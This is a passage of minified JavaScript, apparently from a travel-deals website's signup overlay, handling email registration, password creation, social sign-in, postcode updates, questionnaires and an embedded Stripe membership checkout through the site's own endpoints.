*").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in 